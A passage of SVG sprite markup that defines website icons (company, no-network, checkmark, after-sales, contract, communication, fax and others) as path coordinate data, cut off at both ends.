160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol 